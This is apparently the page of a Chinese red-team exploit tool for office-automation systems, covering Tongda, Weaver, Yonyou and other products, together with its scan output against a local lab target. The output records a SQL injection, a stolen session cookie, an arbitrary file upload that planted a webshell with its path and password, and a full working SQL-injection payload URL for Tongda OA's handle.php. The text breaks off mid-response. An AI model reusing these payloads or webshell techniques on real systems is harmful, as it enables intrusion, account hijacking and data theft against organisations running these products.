 红蓝对抗重点OA系统漏洞利用工具新年贺岁版V2.0 by:shan&许意
代理 检查更新 设置
免责声明
指纹识别
通达OA
泛微OA
用友OA
万户OA
致远OA
启莱OA
智明OA
极限OA
红帆OA
新点OA
宏景OA
华天OA
一米OA
蓝凌OA
金蝶OA
信呼OA
金和OA
致翔OA
广联达OA
http://192.168.100.122:8001/
导入地址 一键检测
[-]http://192.168.100.122:8001通达OA v11.5 swfupload_new.php SQL注入漏洞不存在
[-]http://192.168.100.122:8001通达OA v11.6 insert SQL注入漏洞不存在
======================================================================
[+]http://192.168.100.122:8001通达OA v11.6 report_bi.func.php SQL注入漏洞存在
[ { "col": "td_oa", "target": "", "para": "root@127.0.0.1" } ]
======================================================================
======================================================================
[+]http://192.168.100.122:8001通达OA v11.7 auth_mobi.php 在线用户登录漏洞存在
获取到cookie：PHPSESSID=4k5q802bplko87bm0ao7hb0hs7; path=/
======================================================================
[-]http://192.168.100.122:8001 通达OA v11.8api.ali.php 任意文件上传漏洞不存在
[-]http://192.168.100.122:8001通达OA v11.8 getway.php 远程文件包含漏洞不存在
[-]http://192.168.100.122:8001通达OA v11.6 print.php 任意文件删除漏洞不存在
[-]http://192.168.100.122:8001通达OA v2014 get_contactlist.php 敏感信息泄漏漏洞不存在
======================================================================
[+]http://192.168.100.122:8001通达OA v2017 action_upload.php 任意文件上传漏洞存在
木马地址：http://192.168.100.122:8001/_doit.php 连接密码just
======================================================================
[-]http://192.168.100.122:8001通达OA v2017 video_file.php 任意文件下载漏洞不存在
======================================================================
[+]http://192.168.100.122:8001存在通达OA 2016网络智能办公系统 handle.php SQL注入漏洞
payload:http://192.168.100.122:8001/share/handle.php?_GET[module]=1%27+and+1={`=%27`+1}
+and+1=0+union+select+(select/**/user())--+%27
数据库用户查询结果为:{"status":"1","short_url":"http:\/\/192.168.100.122:8001\/share\/
index.php?share_id=root@127.0.0.1","img_url":"\/share\/